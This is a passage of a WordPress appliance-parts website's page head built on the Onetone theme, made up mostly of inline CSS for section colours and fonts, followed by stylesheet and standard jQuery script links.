h3, section.home-section-3 .home-section-content h4, section.home-section-3 .home-section-content h5, section.home-section-3 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}section.home-section-4 {padding:50px 0;background-color:#ffffff;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-4 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-4 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#555555;text-transform:none;text-align:center;}section.home-section-4 .home-section-content,section.home-section-4 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}.section_service_4 i{color:}section.home-section-4 .home-section-content .person-social i,section.home-section-4 .banner-sns li a i,section.home-section-4 input,section.home-section-4 select,section.home-section-4 textarea,section.home-section-4 .home-section-content h1,section.home-section-4 .home-section-content h2,section.home-section-4 .home-section-content h3, section.home-section-4 .home-section-content h4, section.home-section-4 .home-section-content h5, section.home-section-4 .home-section-content h6{color:#666666;}section.home-section-4 input, section.home-section-4 select, section.home-section-4 textarea{border-color:#666666;}.onetone section.home-section-4 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-4 .magee-btn-normal.btn-line:hover, .onetone section.home-section-4 .magee-btn-normal.btn-line:active, .onetone section.home-section-4 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-4 .heading-inner{border-color:#666666}section.home-section-4 .home-section-content p, section.home-section-4 .home-section-content h1, section.home-section-4 .home-section-content h2, section.home-section-4 .home-section-content h3, section.home-section-4 .home-section-content h4, section.home-section-4 .home-section-content h5, section.home-section-4 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-5 {padding:50px 0;background-color:;background-image:url(https://asapapplianceparts.com/wp-content/themes/onetone/images/frontpage/bg1.jpg);background-repeat:repeat;background-position:center-center;background-attachment:fixed;}section.home-section-5 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-5 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-5 .home-section-content,section.home-section-5 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#555555;text-transform:none;text-align:left;}.section_service_5 i{color:}section.home-section-5 .home-section-content .person-social i,section.home-section-5 .banner-sns li a i,section.home-section-5 input,section.home-section-5 select,section.home-section-5 textarea,section.home-section-5 .home-section-content h1,section.home-section-5 .home-section-content h2,section.home-section-5 .home-section-content h3, section.home-section-5 .home-section-content h4, section.home-section-5 .home-section-content h5, section.home-section-5 .home-section-content h6{color:#555555;}section.home-section-5 input, section.home-section-5 select, section.home-section-5 textarea{border-color:#555555;}.onetone section.home-section-5 .magee-btn-normal.btn-line{color: #555555;border-color: #555555;}.onetone section.home-section-5 .magee-btn-normal.btn-line:hover, .onetone section.home-section-5 .magee-btn-normal.btn-line:active, .onetone section.home-section-5 .magee-btn-normal.btn-line:focus {background-color: rgba(85,85,85,.3) !important;}section.home-section-5 .heading-inner{border-color:#666666}section.home-section-5 .home-section-content p, section.home-section-5 .home-section-content h1, section.home-section-5 .home-section-content h2, section.home-section-5 .home-section-content h3, section.home-section-5 .home-section-content h4, section.home-section-5 .home-section-content h5, section.home-section-5 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#555555;}section.home-section-6 {padding:50px 0 30px;background-color:#37cadd;background-image:url();background-repeat:no-repeat;background-position:bottom-center;background-attachment:scroll;}section.home-section-6 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#ffffff;text-transform:none;text-align:center;}section.home-section-6 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#ffffff;text-transform:none;text-align:center;}section.home-section-6 .home-section-content,section.home-section-6 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#ffffff;text-transform:none;text-align:center;}.section_service_6 i{color:}section.home-section-6 .home-section-content .person-social i,section.home-section-6 .banner-sns li a i,section.home-section-6 input,section.home-section-6 select,section.home-section-6 textarea,section.home-section-6 .home-section-content h1,section.home-section-6 .home-section-content h2,section.home-section-6 .home-section-content h3, section.home-section-6 .home-section-content h4, section.home-section-6 .home-section-content h5, section.home-section-6 .home-section-content h6{color:#ffffff;}section.home-section-6 input, section.home-section-6 select, section.home-section-6 textarea{border-color:#ffffff;}.onetone section.home-section-6 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}.onetone section.home-section-6 .magee-btn-normal.btn-line:hover, .onetone section.home-section-6 .magee-btn-normal.btn-line:active, .onetone section.home-section-6 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-6 .heading-inner{border-color:#ffffff}section.home-section-6 .home-section-content p, section.home-section-6 .home-section-content h1, section.home-section-6 .home-section-content h2, section.home-section-6 .home-section-content h3, section.home-section-6 .home-section-content h4, section.home-section-6 .home-section-content h5, section.home-section-6 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}section.home-section-7 {padding:50px 0;background-color:#ffffff;background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}section.home-section-7 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-7 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#555555;text-transform:none;text-align:center;}section.home-section-7 .home-section-content,section.home-section-7 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:left;}.section_service_7 i{color:}section.home-section-7 .home-section-content .person-social i,section.home-section-7 .banner-sns li a i,section.home-section-7 input,section.home-section-7 select,section.home-section-7 textarea,section.home-section-7 .home-section-content h1,section.home-section-7 .home-section-content h2,section.home-section-7 .home-section-content h3, section.home-section-7 .home-section-content h4, section.home-section-7 .home-section-content h5, section.home-section-7 .home-section-content h6{color:#666666;}section.home-section-7 input, section.home-section-7 select, section.home-section-7 textarea{border-color:#666666;}.onetone section.home-section-7 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-7 .magee-btn-normal.btn-line:hover, .onetone section.home-section-7 .magee-btn-normal.btn-line:active, .onetone section.home-section-7 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-7 .heading-inner{border-color:#666666}section.home-section-7 .home-section-content p, section.home-section-7 .home-section-content h1, section.home-section-7 .home-section-content h2, section.home-section-7 .home-section-content h3, section.home-section-7 .home-section-content h4, section.home-section-7 .home-section-content h5, section.home-section-7 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-8 {padding:50px 0;background-color:;background-image:url(https://asapapplianceparts.com/wp-content/themes/onetone/images/frontpage/bg1.jpg);background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-8 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-8 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#555555;text-transform:none;text-align:center;}section.home-section-8 .home-section-content,section.home-section-8 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}.section_service_8 i{color:}section.home-section-8 .home-section-content .person-social i,section.home-section-8 .banner-sns li a i,section.home-section-8 input,section.home-section-8 select,section.home-section-8 textarea,section.home-section-8 .home-section-content h1,section.home-section-8 .home-section-content h2,section.home-section-8 .home-section-content h3, section.home-section-8 .home-section-content h4, section.home-section-8 .home-section-content h5, section.home-section-8 .home-section-content h6{color:#666666;}section.home-section-8 input, section.home-section-8 select, section.home-section-8 textarea{border-color:#666666;}.onetone section.home-section-8 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-8 .magee-btn-normal.btn-line:hover, .onetone section.home-section-8 .magee-btn-normal.btn-line:active, .onetone section.home-section-8 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-8 .heading-inner{border-color:#666666}section.home-section-8 .home-section-content p, section.home-section-8 .home-section-content h1, section.home-section-8 .home-section-content h2, section.home-section-8 .home-section-content h3, section.home-section-8 .home-section-content h4, section.home-section-8 .home-section-content h5, section.home-section-8 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-9 {padding:50px 0;background-color:#ffffff;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-9 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-9 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-9 .home-section-content,section.home-section-9 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#ffffff;text-transform:none;text-align:left;}.section_service_9 i{color:}section.home-section-9 .home-section-content .person-social i,section.home-section-9 .banner-sns li a i,section.home-section-9 input,section.home-section-9 select,section.home-section-9 textarea,section.home-section-9 .home-section-content h1,section.home-section-9 .home-section-content h2,section.home-section-9 .home-section-content h3, section.home-section-9 .home-section-content h4, section.home-section-9 .home-section-content h5, section.home-section-9 .home-section-content h6{color:#ffffff;}section.home-section-9 input, section.home-section-9 select, section.home-section-9 textarea{border-color:#ffffff;}.onetone section.home-section-9 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}.onetone section.home-section-9 .magee-btn-normal.btn-line:hover, .onetone section.home-section-9 .magee-btn-normal.btn-line:active, .onetone section.home-section-9 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-9 .heading-inner{border-color:#666666}section.home-section-9 .home-section-content p, section.home-section-9 .home-section-content h1, section.home-section-9 .home-section-content h2, section.home-section-9 .home-section-content h3, section.home-section-9 .home-section-content h4, section.home-section-9 .home-section-content h5, section.home-section-9 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}section.home-section-10 {padding:50px 0;background-color:#eeeeee;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-10 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-10 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-10 .home-section-content,section.home-section-10 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:left;}.section_service_10 i{color:}section.home-section-10 .home-section-content .person-social i,section.home-section-10 .banner-sns li a i,section.home-section-10 input,section.home-section-10 select,section.home-section-10 textarea,section.home-section-10 .home-section-content h1,section.home-section-10 .home-section-content h2,section.home-section-10 .home-section-content h3, section.home-section-10 .home-section-content h4, section.home-section-10 .home-section-content h5, section.home-section-10 .home-section-content h6{color:#666666;}section.home-section-10 input, section.home-section-10 select, section.home-section-10 textarea{border-color:#666666;}.onetone section.home-section-10 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-10 .magee-btn-normal.btn-line:hover, .onetone section.home-section-10 .magee-btn-normal.btn-line:active, .onetone section.home-section-10 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-10 .heading-inner{border-color:#666666}section.home-section-10 .home-section-content p, section.home-section-10 .home-section-content h1, section.home-section-10 .home-section-content h2, section.home-section-10 .home-section-content h3, section.home-section-10 .home-section-content h4, section.home-section-10 .home-section-content h5, section.home-section-10 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-11 {padding:50px 0;background-color:#ffffff;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-11 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-11 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-11 .home-section-content,section.home-section-11 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:left;}.section_service_11 i{color:}section.home-section-11 .home-section-content .person-social i,section.home-section-11 .banner-sns li a i,section.home-section-11 input,section.home-section-11 select,section.home-section-11 textarea,section.home-section-11 .home-section-content h1,section.home-section-11 .home-section-content h2,section.home-section-11 .home-section-content h3, section.home-section-11 .home-section-content h4, section.home-section-11 .home-section-content h5, section.home-section-11 .home-section-content h6{color:#666666;}section.home-section-11 input, section.home-section-11 select, section.home-section-11 textarea{border-color:#666666;}.onetone section.home-section-11 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-11 .magee-btn-normal.btn-line:hover, .onetone section.home-section-11 .magee-btn-normal.btn-line:active, .onetone section.home-section-11 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-11 .entry-meta i,section.home-section-11 .entry-meta a,section.home-section-11 img{color:#666666}section.home-section-11 .heading-inner{border-color:#666666}section.home-section-11 .home-section-content p{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-12 {padding:50px 0;background-color:#ffffff;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-12 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-12 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-12 .home-section-content,section.home-section-12 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:left;}.section_service_12 i{color:}section.home-section-12 .home-section-content .person-social i,section.home-section-12 .banner-sns li a i,section.home-section-12 input,section.home-section-12 select,section.home-section-12 textarea,section.home-section-12 .home-section-content h1,section.home-section-12 .home-section-content h2,section.home-section-12 .home-section-content h3, section.home-section-12 .home-section-content h4, section.home-section-12 .home-section-content h5, section.home-section-12 .home-section-content h6{color:#666666;}section.home-section-12 input, section.home-section-12 select, section.home-section-12 textarea{border-color:#666666;}.onetone section.home-section-12 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-12 .magee-btn-normal.btn-line:hover, .onetone section.home-section-12 .magee-btn-normal.btn-line:active, .onetone section.home-section-12 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-12 .heading-inner{border-color:#666666}section.home-section-12 .home-section-content p, section.home-section-12 .home-section-content h1, section.home-section-12 .home-section-content h2, section.home-section-12 .home-section-content h3, section.home-section-12 .home-section-content h4, section.home-section-12 .home-section-content h5, section.home-section-12 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-13 {padding:50px 0;background-color:#ffffff;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-13 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-13 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-13 .home-section-content,section.home-section-13 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:left;}.section_service_13 i{color:}section.home-section-13 .home-section-content .person-social i,section.home-section-13 .banner-sns li a i,section.home-section-13 input,section.home-section-13 select,section.home-section-13 textarea,section.home-section-13 .home-section-content h1,section.home-section-13 .home-section-content h2,section.home-section-13 .home-section-content h3, section.home-section-13 .home-section-content h4, section.home-section-13 .home-section-content h5, section.home-section-13 .home-section-content h6{color:#666666;}section.home-section-13 input, section.home-section-13 select, section.home-section-13 textarea{border-color:#666666;}.onetone section.home-section-13 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-13 .magee-btn-normal.btn-line:hover, .onetone section.home-section-13 .magee-btn-normal.btn-line:active, .onetone section.home-section-13 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-13 .heading-inner{border-color:#666666}section.home-section-13 .home-section-content p, section.home-section-13 .home-section-content h1, section.home-section-13 .home-section-content h2, section.home-section-13 .home-section-content h3, section.home-section-13 .home-section-content h4, section.home-section-13 .home-section-content h5, section.home-section-13 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}section.home-section-14 {padding:50px 0;background-color:#ffffff;background-image:url();background-repeat:repeat;background-position:top-left;background-attachment:scroll;}section.home-section-14 .section-title{font-family:Open Sans, sans-serif;variant:700;font-size:36px;line-height:1.1;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-14 .section-subtitle{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:center;}section.home-section-14 .home-section-content,section.home-section-14 p{font-family:Open Sans, sans-serif;variant:normal;font-size:14px;line-height:1.8;letter-spacing:0;subsets:latin-ext;color:#666666;text-transform:none;text-align:left;}.section_service_14 i{color:}section.home-section-14 .home-section-content .person-social i,section.home-section-14 .banner-sns li a i,section.home-section-14 input,section.home-section-14 select,section.home-section-14 textarea,section.home-section-14 .home-section-content h1,section.home-section-14 .home-section-content h2,section.home-section-14 .home-section-content h3, section.home-section-14 .home-section-content h4, section.home-section-14 .home-section-content h5, section.home-section-14 .home-section-content h6{color:#666666;}section.home-section-14 input, section.home-section-14 select, section.home-section-14 textarea{border-color:#666666;}.onetone section.home-section-14 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}.onetone section.home-section-14 .magee-btn-normal.btn-line:hover, .onetone section.home-section-14 .magee-btn-normal.btn-line:active, .onetone section.home-section-14 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-14 .heading-inner{border-color:#666666}section.home-section-14 .home-section-content p, section.home-section-14 .home-section-content h1, section.home-section-14 .home-section-content h2, section.home-section-14 .home-section-content h3, section.home-section-14 .home-section-content h4, section.home-section-14 .home-section-content h5, section.home-section-14 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}body{margin:0px;}.text-primary { color: #37cadd; } .text-muted { color: #777; } .text-light { color: #fff; } a { color: #37cadd;}a:active,a:hover,.onetone a:active, .onetone a:hover { color: #37cadd; } h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong { color: #37cadd; } mark, ins { background: #37cadd;}::selection {background: #37cadd;}::-moz-selection {background: #37cadd;}.site-nav > ul > li.current > a {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav > ul > li:hover > a {color: #37cadd;}.overlay .main-header .site-nav > ul > li:hover > a {border-color: #fff;}.side-header .site-nav > ul > li:hover > a {border-right-color: #37cadd;}.side-header-right .site-nav > ul > li:hover > a {border-left-color: #37cadd;}}.blog-list-wrap .entry-header:after {background-color: #37cadd;}.entry-meta a:hover,.entry-footer a:hover {color: #37cadd;}.entry-footer li a:hover {border-color: #37cadd;}.post-attributes h3:after {background-color: #37cadd;}.post-pagination li a:hover {border-color: #37cadd;color: #37cadd;}.form-control:focus,select:focus,input:focus,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="subject"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,		input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus {border-color: inherit;}a .entry-title:hover {color: #37cadd;}.widget-title:after {background-color: #37cadd;}.widget_nav_menu li.current-menu-item a {border-right-color: #37cadd;}.breadcrumb-nav a:hover {color: #37cadd;}.entry-meta a:hover {color: #37cadd;}.widget-box a:hover {color: #37cadd;}.post-attributes a:hover {color: #37cadd;}.post-pagination a:hover,.post-list-pagination a:hover {color: #37cadd;}/*Onetone Shortcode*/.portfolio-box:hover .portfolio-box-title {background-color: #37cadd;}/*Shortcode*/.onetone .text-primary {color: #37cadd;}.onetone .magee-dropcap {color: #37cadd;}.onetone .dropcap-boxed {background-color: #37cadd;color: #fff;}.onetone .magee-highlight {background-color: #37cadd;}.onetone .comment-reply-link {color: #37cadd;}.onetone .btn-normal,.onetone a.btn-normal,.onetone .magee-btn-normal,.onetone a.magee-btn-normal,.onetone .mpl-btn-normal {background-color: #37cadd;color: #fff;}.onetone .btn-normal:hover,.onetone .magee-btn-normal:hover,.onetone .btn-normal:active,.onetone .magee-btn-normal:active,.onetone .comment-reply-link:active,.onetone .btn-normal:focus,.onetone .magee-btn-normal:focus,.onetone .comment-reply-link:focus,.onetone .onetone .mpl-btn-normal:focus,.onetone .onetone .mpl-btn-normal:hover,.onetone .mpl-btn-normal:active {background-color: rgba(55,202,221,.6) !important;color: #fff !important;}.onetone .magee-btn-normal.btn-line {background-color: transparent;color: #37cadd;border-color: #37cadd;}.onetone .magee-btn-normal.btn-line:hover,.onetone .magee-btn-normal.btn-line:active,.onetone .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.1);}.onetone .magee-btn-normal.btn-3d {box-shadow: 0 3px 0 0 rgba(55,202,221,.8);}.onetone .icon-box.primary {color: #37cadd;}.onetone .portfolio-list-filter li a:hover,.onetone .portfolio-list-filter li.active a,.onetone .portfolio-list-filter li span.active a {background-color: #37cadd;color: #fff;}.onetone .magee-tab-box.tab-line ul > li.active > a {border-bottom-color: #37cadd;}.onetone .panel-primary {border-color: #37cadd;}.onetone .panel-primary .panel-heading {background-color: #37cadd;border-color: #37cadd;}.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {color: #37cadd;}.onetone .pricing-top-icon,.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {color: #37cadd;}.onetone .magee-pricing-box.featured .panel-heading,.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {background-color: #37cadd;}.onetone .pricing-tag .currency,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {color: #37cadd;}.onetone .pricing-tag .price,.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {color: #37cadd;}.onetone .pricing-box-flat.featured {background-color: #37cadd;color: #fff;}.onetone .person-vcard .person-title:after {background-color: #37cadd;}.onetone .person-social li a:hover {color: #37cadd;}.onetone .person-social.boxed li a:hover {color: #fff;background-color: #37cadd;}.onetone .magee-progress-box .progress-bar {background-color: #37cadd;}.onetone .counter-top-icon {color: #37cadd;}.onetone .counter:after {background-color: #37cadd;}.onetone .timeline-year {background-color: #37cadd;}.onetone .timeline-year:after {border-top-color: #37cadd;}@media (min-width: 992px) {.onetone .magee-timeline:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:before {background-color: #37cadd;}.onetone .magee-timeline > ul > li:last-child:before {background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);}}.onetone .icon-list-primary li i{color: #37cadd;}.onetone .icon-list-primary.icon-list-circle li i {background-color: #37cadd;color: #fff;}.onetone .divider-border .divider-inner.primary {border-color: #37cadd;}.onetone .img-box .img-overlay.primary {background-color: rgba(55,202,221,.7);}.img-box .img-overlay-icons i,.onetone .img-box .img-overlay-icons i {background-color: #37cadd;}.onetone .portfolio-img-box {background-color: #37cadd;}.onetone .tooltip-text {color: #37cadd;}.onetone .star-rating span:before {color: #37cadd;}.onetone .woocommerce p.stars a:before {color: #37cadd;}@media screen and (min-width: 920px) {.site-nav.style1 > ul > li.current > a > span,.site-nav.style1 > ul > li > a:hover > span {background-color: #37cadd;}.site-nav.style2 > ul > li.current > a > span,.site-nav.style2 > ul > li > a:hover > span {border-color: #37cadd;}.site-nav.style3 > ul > li.current > a > span,.site-nav.style3 > ul > li > a:hover > span {border-bottom-color: #37cadd;}}/*Woocommerce*/.star-rating span:before {color: #37cadd;}.woocommerce p.stars a:before {color: #37cadd;}.woocommerce span.onsale {background-color: #37cadd;}.woocommerce span.onsale:before {border-top-color: #37cadd;border-bottom-color: #37cadd;}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price {color: #37cadd;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt {background-color: #37cadd;}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover {background-color:  rgba(55,202,221,.7);}p.woocommerce.product ins,.woocommerce p.product ins,p.woocommerce.product .amount,.woocommerce p.product .amount,.woocommerce .product_list_widget ins,.woocommerce .product_list_widget .amount,.woocommerce .product-price ins,.woocommerce .product-price .amount,.product-price .amount,.product-price ins {color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://asapapplianceparts.com/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://asapapplianceparts.com/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://asapapplianceparts.com/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://asapapplianceparts.com/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.8.3' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://asapapplianceparts.com/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://asapapplianceparts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
